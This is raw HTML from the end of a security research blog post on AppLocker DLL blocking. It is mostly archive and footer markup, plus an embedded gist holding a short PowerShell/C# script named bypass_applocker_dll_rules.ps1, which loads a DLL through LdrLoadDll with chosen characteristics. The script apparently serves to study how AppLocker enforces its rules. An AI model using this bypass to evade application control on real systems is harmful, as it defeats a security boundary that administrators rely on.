<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.tiraniddo.dev/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Simple theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7O76ZxZj5eZf7OEf7CSzCjngDaZQ:1769719306993';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4304739697716191998','//www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html','4304739697716191998');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4304739697716191998', 'title': 'Tyranid\x27s Lair', 'url': 'https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html', 'canonicalUrl': 'https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html', 'homepageUrl': 'https://www.tiraniddo.dev/', 'searchUrl': 'https://www.tiraniddo.dev/search', 'canonicalHomepageUrl': 'https://www.tiraniddo.dev/', 'blogspotFaviconUrl': 'https://www.tiraniddo.dev/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tyranid\x26#39;s Lair - Atom\x22 href\x3d\x22https://www.tiraniddo.dev/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tyranid\x26#39;s Lair - RSS\x22 href\x3d\x22https://www.tiraniddo.dev/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tyranid\x26#39;s Lair - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4304739697716191998/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tyranid\x26#39;s Lair - Atom\x22 href\x3d\x22https://www.tiraniddo.dev/feeds/3301868836946783215/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3301868836946783215', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU5iSXAGnOifc0Afam7u4qNlOKQo-RuP5w3wvSGKc7TFMR-cG6C5YhZmD43sfKzJV5QNahTO-sPQOr5cGS0FEY8aA0SsF-CRyLFsdalHmYQzvPtYj4D-m56qOYySRIrlFu1d5TtXzX_As/s72-c/al_dll_rules_warning.PNG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU5iSXAGnOifc0Afam7u4qNlOKQo-RuP5w3wvSGKc7TFMR-cG6C5YhZmD43sfKzJV5QNahTO-sPQOr5cGS0FEY8aA0SsF-CRyLFsdalHmYQzvPtYj4D-m56qOYySRIrlFu1d5TtXzX_As/s640/al_dll_rules_warning.PNG', 'pageName': 'The Internals of AppLocker - Part 4 - Blocking DLL Loading', 'pageTitle': 'Tyranid\x27s Lair: The Internals of AppLocker - Part 4 - Blocking DLL Loading'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Simple', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'pale', 'variantId': 'pale'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'The Internals of AppLocker - Part 4 - Blocking DLL Loading', 'description': 'This is part 4 in a short series on the internals of AppLocker (AL). Part 1 is\xa0 here , part 2\xa0 here \xa0and part 3 here . As I\x27ve mentioned bef...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiU5iSXAGnOifc0Afam7u4qNlOKQo-RuP5w3wvSGKc7TFMR-cG6C5YhZmD43sfKzJV5QNahTO-sPQOr5cGS0FEY8aA0SsF-CRyLFsdalHmYQzvPtYj4D-m56qOYySRIrlFu1d5TtXzX_As/s640/al_dll_rules_warning.PNG', 'url': 'https://www.tiraniddo.dev/2019/11/the-internals-of-applocker-part-4.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3301868836946783215}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/tyranid/202ebae37681fc6d961e2a3f51dd38e1.js
body_size: 2789
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist99584991\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-bypass_applocker_dll_rules-ps1\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-powershell  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"bypass_applocker_dll_rules.ps1 content, created by tyranid on 06:06AM on November 21, 2019.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"bypass_applocker_dll_rules.ps1\">\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC1\" class=\"blob-code blob-code-inner js-file-line\">Import-Module NtObjectManager<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC3\" class=\"blob-code blob-code-inner js-file-line\">function Start-Dll {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC4\" class=\"blob-code blob-code-inner js-file-line\">    Param(<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC5\" class=\"blob-code blob-code-inner js-file-line\">        [Parameter(Mandatory, Position = 0)]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC6\" class=\"blob-code blob-code-inner js-file-line\">        [string]\$Name,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC7\" class=\"blob-code blob-code-inner js-file-line\">        [Parameter(Position = 1)]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC8\" class=\"blob-code blob-code-inner js-file-line\">        [int]\$DllChars = 0<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC9\" class=\"blob-code blob-code-inner js-file-line\">    )<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC10\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC11\" class=\"blob-code blob-code-inner js-file-line\">    \$src = @&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC12\" class=\"blob-code blob-code-inner js-file-line\">using NtApiDotNet;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC13\" class=\"blob-code blob-code-inner js-file-line\">using System;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC14\" class=\"blob-code blob-code-inner js-file-line\">using System.Runtime.InteropServices;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC15\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC16\" class=\"blob-code blob-code-inner js-file-line\">public static class DllLoader<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC17\" class=\"blob-code blob-code-inner js-file-line\">{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC18\" class=\"blob-code blob-code-inner js-file-line\">    [DllImport(&quot;ntdll.dll&quot;)]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC19\" class=\"blob-code blob-code-inner js-file-line\">    static extern NtStatus LdrLoadDll(int dwFlags, ref int DllCharacteristics,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC20\" class=\"blob-code blob-code-inner js-file-line\">        [In] UnicodeString DllName, out IntPtr BaseAddress);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC21\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC22\" class=\"blob-code blob-code-inner js-file-line\">    public static IntPtr Load(string path, int dll_chars)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC23\" class=\"blob-code blob-code-inner js-file-line\">    {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC24\" class=\"blob-code blob-code-inner js-file-line\">        IntPtr base_address;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC25\" class=\"blob-code blob-code-inner js-file-line\">        LdrLoadDll(1, ref dll_chars, new UnicodeString(path), out base_address).ToNtException();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC26\" class=\"blob-code blob-code-inner js-file-line\">        return base_address;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC27\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC28\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC29\" class=\"blob-code blob-code-inner js-file-line\">&#39;@<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC30\" class=\"blob-code blob-code-inner js-file-line\">    \$asm = [NtApiDotNet.NtFile].Assembly.Location<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC31\" class=\"blob-code blob-code-inner js-file-line\">    Add-Type -TypeDefinition \$src -ReferencedAssemblies \$asm<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC32\" class=\"blob-code blob-code-inner js-file-line\">    [DllLoader]::Load(\$Name, \$DllChars)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-bypass_applocker_dll_rules-ps1-LC33\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/tyranid/202ebae37681fc6d961e2a3f51dd38e1/raw/6a1cb85c89140540e1ae578316525eb0ae73db40/bypass_applocker_dll_rules.ps1\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/tyranid/202ebae37681fc6d961e2a3f51dd38e1#file-bypass_applocker_dll_rules-ps1\" class=\"Link--inTextBlock\">\n          bypass_applocker_dll_rules.ps1\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')
